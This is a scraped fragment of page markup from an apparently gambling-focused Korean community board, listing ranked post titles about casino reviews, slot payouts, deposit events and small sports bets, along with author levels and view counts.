		.responsive #ryotishqlxkgdwpjenfuvm .post-row { width:25%; } 
		.responsive #ryotishqlxkgdwpjenfuvm .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:991px) { 
		.responsive #ryotishqlxkgdwpjenfuvm { margin-right:-15px; margin-bottom:-15px; }
		.responsive #ryotishqlxkgdwpjenfuvm .post-row { width:25%; } 
		.responsive #ryotishqlxkgdwpjenfuvm .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:767px) { 
		.responsive #ryotishqlxkgdwpjenfuvm { margin-right:0px; margin-bottom:5px; }
		.responsive #ryotishqlxkgdwpjenfuvm .post-row { width:33.33%; } 
		.responsive #ryotishqlxkgdwpjenfuvm .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:480px) { 
		.responsive #ryotishqlxkgdwpjenfuvm { margin-right:-15px; margin-bottom:-15px; }
		.responsive #ryotishqlxkgdwpjenfuvm .post-row { width:50%; } 
		.responsive #ryotishqlxkgdwpjenfuvm .post-list { margin-right:15px; margin-bottom:15px; }
	}
	</style>
<div id="ryotishqlxkgdwpjenfuvm" class="basic-post-gallery">
		<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428361" class="ellipsis">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="/data/editor/2601/thumb-20260121172228_7bac142d1c9405a508313b5024fcd8b7_k7ey_400x300.png" alt="1.png" title="1.png">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject" hit="26">
					<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428361">
						<span class="rank-icon txt-normal en bg-red">New</span>						[슬롯배당왕] 1146배 참여합니다											</a>
				</div>
				<div class="post-text post-ko txt-short ellipsis text-center no-margin">
					<div class="name-wrap"><span class="lv-ico"><img alt="level-16" src="/img/level/daumd/16.png?5"/></span><span class="mark-ico v-mark gold"></span>다음</div>																					<span class="count orangered">+5</span>
										
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428340" class="ellipsis">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="/data/editor/2601/thumb-20260121144502_0b37c65fcf028e34c2e72e3722cd5b18_jn27_400x300.png" alt="2.png" title="2.png">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject" hit="25">
					<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428340">
						<span class="rank-icon txt-normal en bg-red">New</span>						[첫충 이벤트] 참여합니다											</a>
				</div>
				<div class="post-text post-ko txt-short ellipsis text-center no-margin">
					<div class="name-wrap"><span class="lv-ico"><img alt="level-19" src="/img/level/daumd/19.png?5"/></span><span class="mark-ico v-mark gold"></span>반복</div>																					<span class="count orangered">+5</span>
										
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428336" class="ellipsis">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="/data/file/c1/thumb-338e6aa9413c116ca31acadf88f1774e_gIcuBPfs_eb015e3811c717e7af5b8fffa4a352feab99a0a9_400x300.jpg" alt="338e6aa9413c116ca31acadf88f1774e_gIcuBPfs_eb015e3811c717e7af5b8fffa4a352feab99a0a9.jpg" title="338e6aa9413c116ca31acadf88f1774e_gIcuBPfs_eb015e3811c717e7af5b8fffa4a352feab99a0a9.jpg">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject" hit="22">
					<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428336">
						<span class="rank-icon txt-normal en bg-red">New</span>						케플후기											</a>
				</div>
				<div class="post-text post-ko txt-short ellipsis text-center no-margin">
					<div class="name-wrap"><span class="lv-ico"><img alt="level-14" src="/img/level/daumd/14.png?5"/></span><span class="mark-ico v-mark gold"></span>대박사나이</div>																					<span class="count orangered">+4</span>
										
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428321" class="ellipsis">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="/data/editor/2601/thumb-20260121102437_7bac142d1c9405a508313b5024fcd8b7_lanl_400x300.png" alt="1.png" title="1.png">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject" hit="26">
					<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428321">
						<span class="rank-icon txt-normal en bg-red">New</span>						[첫충 이벤트] 참여합니다											</a>
				</div>
				<div class="post-text post-ko txt-short ellipsis text-center no-margin">
					<div class="name-wrap"><span class="lv-ico"><img alt="level-16" src="/img/level/daumd/16.png?5"/></span><span class="mark-ico v-mark gold"></span>다음</div>																					<span class="count orangered">+5</span>
										
				</div>
			</div>
		</div>
	</div>
	<div class="clearfix"></div>
</div>
								</div>
								<div class="padding-10" style="padding: 0px;">

									
	<div class="best-post-addon">
		
<style>
.name { float:right; }
</style>

<div class="row">
	<div class="col-sm-6 col">
		<ul>
								<li><span class="adm-hit">26</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428361"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="26">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank1 rank-icon bg-color">
											
						1</span>
														
					[슬롯배당왕] 1146배 참여합니다					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+5						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-16" src="/img/level/daumd/16.png?5"/></span><span class="mark-ico v-mark gold"></span>다음</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">25</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428340"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="25">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank2 rank-icon bg-color">
											
						2</span>
														
					[첫충 이벤트] 참여합니다					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+5						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-19" src="/img/level/daumd/19.png?5"/></span><span class="mark-ico v-mark gold"></span>반복</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">22</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428336"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="22">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank3 rank-icon bg-color">
											
						3</span>
														
					케플후기					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+4						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-14" src="/img/level/daumd/14.png?5"/></span><span class="mark-ico v-mark gold"></span>대박사나이</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">26</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428321"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="26">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						4</span>
														
					[첫충 이벤트] 참여합니다					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+5						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-16" src="/img/level/daumd/16.png?5"/></span><span class="mark-ico v-mark gold"></span>다음</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">30</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428317"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="30">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						5</span>
														
					아벤 후기					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+5						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-10" src="/img/level/daumd/10.png?5"/></span>콜라</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">26</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428308"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="26">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						6</span>
														
					소액으로 잡 농구경기 먹은 후기					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+4						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-18" src="/img/level/daumd/18.png?5"/></span><span class="mark-ico v-mark gold"></span>스미스</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">26</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428307"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="26">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						7</span>
														
					소액으로 맨시티에 당한 후기					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+8						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-18" src="/img/level/daumd/18.png?5"/></span><span class="mark-ico v-mark gold"></span>스미스</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">37</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428283"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="37">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						8</span>
														
					문카 후기					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+14						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-12" src="/img/level/daumd/12.png?5"/></span><span class="mark-ico v-mark gold"></span>백일홍</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">20</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428282"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="20">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						9</span>
														
					문카지노					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+4						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-19" src="/img/level/daumd/19.png?5"/></span><span class="mark-ico v-mark gold"></span>블루</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">43</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428257"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="43">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						10</span>
														
					아벤 후기					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+17						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-12" src="/img/level/daumd/12.png?5"/></span><span class="mark-ico v-mark gold"></span>백일홍</div>	
						</span>
						
					
				</a> 
			</li>
										</ul>
				</div> <!-- //col -->
				<div class="col-sm-6 col">
					<ul>
						<li><span class="adm-hit">45</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428252"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="45">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						11</span>
														
					케이 후기					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+15						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-12" src="/img/level/daumd/12.png?5"/></span><span class="mark-ico v-mark gold"></span>백일홍</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">36</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428232"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="36">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						12</span>
														
					문					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+11						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-16" src="/img/level/daumd/16.png?5"/></span><span class="mark-ico v-mark gold"></span>구냐이</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">34</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428214"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="34">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						13</span>
														
					또망했네...					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+6						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-19" src="/img/level/daumd/19.png?5"/></span><span class="mark-ico v-mark gold"></span>반복</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">34</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428210"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="34">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						14</span>
														
					진짜 다행입니다.					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+7						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-19" src="/img/level/daumd/19.png?5"/></span><span class="mark-ico v-mark gold"></span>반복</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">37</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428207"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="37">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						15</span>
														
					홈카후기					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+9						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-9" src="/img/level/daumd/9.png?5"/></span><span class="mark-ico v-mark gold"></span>매크매크</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">39</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428179"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="39">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						16</span>
														
					아벤후기					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+8						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-14" src="/img/level/daumd/14.png?5"/></span><span class="mark-ico v-mark gold"></span>대박사나이</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">36</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428178"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="36">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						17</span>
														
					나이스합니다					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+6						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-19" src="/img/level/daumd/19.png?5"/></span><span class="mark-ico v-mark gold"></span>반복</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">35</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428162"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="35">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						18</span>
														
					아까비 ㅠㅠ					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+6						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-19" src="/img/level/daumd/19.png?5"/></span><span class="mark-ico v-mark gold"></span>반복</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">32</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428160"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="32">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						19</span>
														
					천천히 올라가봅시다					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+6						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-19" src="/img/level/daumd/19.png?5"/></span><span class="mark-ico v-mark gold"></span>반복</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">44</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428148"> <span class="new">N</span>
	<div class="title-hold"><div class="wrap-title" hit="44">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						20</span>
														
					케플후기					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+8						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-16" src="/img/level/daumd/16.png?5"/></span><span class="mark-ico v-mark gold"></span>다음</div>	
						</span>
						
					
				</a> 
			</li>
				</ul>
	</div>
</div>
	</div>

								</div>


								<div class="clearfix"></div>
							</div>
						</div>
						<div role="tabpanel" class="tab-pane fade" id="top_tab_4">
							<div class="widget-box" style="padding:10px; margin-bottom:0px;">
								<style>
	#irnmqtluakspobhjgecdf { margin-right:-15px; margin-bottom:-15px; }
	#irnmqtluakspobhjgecdf .post-row { width:25%; }
	#irnmqtluakspobhjgecdf .post-list { margin-right:15px; margin-bottom:15px; }
	#irnmqtluakspobhjgecdf .post-subject { height:20px; }
	#irnmqtluakspobhjgecdf .img-wrap { padding-bottom:75%; }
	
	@media (min-width:1199px) { 
		.responsive #irnmqtluakspobhjgecdf { margin-right:-15px; margin-bottom:-15px; }
		.responsive #irnmqtluakspobhjgecdf .post-row { width:25%; } 
		.responsive #irnmqtluakspobhjgecdf .post-list { margin-right:15px; margin-bottom:15px; }
	}
	
	@media (max-width:1199px) { 
		.responsive #irnmqtluakspobhjgecdf { margin-right:-15px; margin-bottom:-15px; }
		.responsive #irnmqtluakspobhjgecdf .post-row { width:25%; } 
		.responsive #irnmqtluakspobhjgecdf .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:991px) { 
		.responsive #irnmqtluakspobhjgecdf { margin-right:-15px; margin-bottom:-15px; }
		.responsive #irnmqtluakspobhjgecdf .post-row { width:25%; } 
		.responsive #irnmqtluakspobhjgecdf .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:767px) { 
		.responsive #irnmqtluakspobhjgecdf { margin-right:0px; margin-bottom:5px; }
		.responsive #irnmqtluakspobhjgecdf .post-row { width:33.33%; } 
		.responsive #irnmqtluakspobhjgecdf .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:480px) { 
		.responsive #irnmqtluakspobhjgecdf { margin-right:-15px; margin-bottom:-15px; }
		.responsive #irnmqtluakspobhjgecdf .post-row { width:50%; } 
		.responsive #irnmqtluakspobhjgecdf .post-list { margin-right:15px; margin-bottom:15px; }
	}
	</style>
<div id="irnmqtluakspobhjgecdf" class="basic-post-gallery">
		<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6016330" class="ellipsis">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="/data/file/free/thumb-229d73da92646170bd90f45e6f2db179_yCt4YHrp_bd1d93f7b97b403291d9bd44f7b0242d308bff2a_400x300.jpg" alt="229d73da92646170bd90f45e6f2db179_yCt4YHrp_bd1d93f7b97b403291d9bd44f7b0242d308bff2a.jpg" title="229d73da92646170bd90f45e6f2db179_yCt4YHrp_bd1d93f7b97b403291d9bd44f7b0242d308bff2a.jpg">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject" hit="219">
					<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6016330">
						<span class="rank-icon txt-normal en bg-red">New</span>						일 111 !!!											</a>
				</div>
				<div class="post-text post-ko txt-short ellipsis text-center no-margin">
					<div class="name-wrap"><span class="lv-ico"><img alt="level-37" src="/img/level/daumd/소장.gif"/></span><span class="mark-ico v-mark silver"></span>star</div>																					<span class="count orangered">+99</span>
										
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6016258" class="ellipsis">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="/data/file/free/thumb-ebabc82a41e9d52ed57fb18613835432_X3dUAg0i_9222038b0439cd0c2c92a98c396c33e11e9bd799_400x300.jpg" alt="ebabc82a41e9d52ed57fb18613835432_X3dUAg0i_9222038b0439cd0c2c92a98c396c33e11e9bd799.jpg" title="ebabc82a41e9d52ed57fb18613835432_X3dUAg0i_9222038b0439cd0c2c92a98c396c33e11e9bd799.jpg">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject" hit="58">
					<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6016258">
						<span class="rank-icon txt-normal en bg-red">New</span>						굿모닝											</a>
				</div>
				<div class="post-text post-ko txt-short ellipsis text-center no-margin">
					<div class="name-wrap"><span class="lv-ico"><img alt="level-18" src="/img/level/daumd/18.png?5"/></span><span class="mark-ico v-mark gold"></span>스미스</div>																					<span class="count orangered">+26</span>
										
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6016573" class="ellipsis">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="/data/file/free/thumb-e2ce4490d3ad2e0b5a2a48dc132b7586_fBHqrEFM_77301878da0f1e7806d0bbef7f31db542f87c738_400x300.jpg" alt="e2ce4490d3ad2e0b5a2a48dc132b7586_fBHqrEFM_77301878da0f1e7806d0bbef7f31db542f87c738.jpg" title="e2ce4490d3ad2e0b5a2a48dc132b7586_fBHqrEFM_77301878da0f1e7806d0bbef7f31db542f87c738.jpg">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject" hit="137">
					<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6016573">
						<span class="rank-icon txt-normal en bg-red">New</span>						일 111 !!!											</a>
				</div>
				<div class="post-text post-ko txt-short ellipsis text-center no-margin">
					<div class="name-wrap"><span class="lv-ico"><img alt="level-37" src="/img/level/daumd/소장.gif"/></span><span class="mark-ico v-mark silver"></span>star</div>																					<span class="count orangered">+62</span>
										
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428257" class="ellipsis">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="/data/file/c1/thumb-a4c20158be679857da37fd83765f4655_qNA9Xc35_5361ac456966c142fd4fd91dc02f274ad7fde8b8_400x300.jpg" alt="a4c20158be679857da37fd83765f4655_qNA9Xc35_5361ac456966c142fd4fd91dc02f274ad7fde8b8.jpg" title="a4c20158be679857da37fd83765f4655_qNA9Xc35_5361ac456966c142fd4fd91dc02f274ad7fde8b8.jpg">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject" hit="43">
					<a href="https://daumdca.com/bbs/board.php?bo_table=c1&amp;wr_id=428257">
						<span class="rank-icon txt-normal en bg-red">New</span>						아벤 후기											</a>
				</div>
				<div class="post-text post-ko txt-short ellipsis text-center no-margin">
					<div class="name-wrap"><span class="lv-ico"><img alt="level-12" src="/img/level/daumd/12.png?5"/></span><span class="mark-ico v-mark gold"></span>백일홍</div>																					<span class="count orangered">+17</span>
										
				</div>
			</div>
		</div>
	</div>
	<div class="clearfix"></div>
</div>
							</div>
							<div class="padding-10" style="padding:10px;">

								
	<div class="best-post-addon">
		
<style>
.name { float:right; }
</style>

<div class="row">
	<div class="col-sm-6 col">
		<ul>
								<li><span class="adm-hit">219</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6016330"> 	<div class="title-hold"><div class="wrap-title" hit="219">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank1 rank-icon bg-color">
											
						1</span>
														
					일 111 !!!					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+99						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-37" src="/img/level/daumd/소장.gif"/></span><span class="mark-ico v-mark silver"></span>star</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">144</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6016353"> 	<div class="title-hold"><div class="wrap-title" hit="144">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank2 rank-icon bg-color">
											
						2</span>
														
					일뽀기77777777777~!!					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+73						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-33" src="/img/level/daumd/소령.gif"/></span><span class="mark-ico v-mark silver"></span>장이수</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">151</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6016287"> 	<div class="title-hold"><div class="wrap-title" hit="151">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank3 rank-icon bg-color">
											
						3</span>
														
					대 모 닝~!!					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+75						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-33" src="/img/level/daumd/소령.gif"/></span><span class="mark-ico v-mark silver"></span>장이수</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">58</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6016258"> 	<div class="title-hold"><div class="wrap-title" hit="58">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						4</span>
														
					굿모닝					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+26						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-18" src="/img/level/daumd/18.png?5"/></span><span class="mark-ico v-mark gold"></span>스미스</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">133</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6016233"> 	<div class="title-hold"><div class="wrap-title" hit="133">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						5</span>
														
					굿모닝입니다!					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+61						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-37" src="/img/level/daumd/소장.gif"/></span><span class="mark-ico v-mark silver"></span>star</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">48</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6015833"> 	<div class="title-hold"><div class="wrap-title" hit="48">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						6</span>
														
					굿밤이여					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+22						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-19" src="/img/level/daumd/19.png?5"/></span><span class="mark-ico v-mark silver"></span>앞집구구</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">137</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6016573"> 	<div class="title-hold"><div class="wrap-title" hit="137">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						7</span>
														
					일 111 !!!					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+62						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-37" src="/img/level/daumd/소장.gif"/></span><span class="mark-ico v-mark silver"></span>star</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">48</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6016545"> 	<div class="title-hold"><div class="wrap-title" hit="48">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						8</span>
														
					굿모닝입니다.					</div>
					<div class="wrap-title-opt">
												<span class="count orangered">
							+22						</span>
										</div></div>
							<span class="name">
							<div class="name-wrap"><span class="lv-ico"><img alt="level-17" src="/img/level/daumd/17.png?5"/></span><span class="mark-ico v-mark gold"></span>에볼깨기</div>	
						</span>
						
					
				</a> 
			</li>
								<li><span class="adm-hit">41</span>				<a href="https://daumdca.com/bbs/board.php?bo_table=free&amp;wr_id=6016744"> 	<div class="title-hold"><div class="wrap-title" hit="41">
										<!-- 랭크순으로 1,2,3 색상 변경 -->
											<span class="en rank-icon bg-color">
											
						9</span>
														
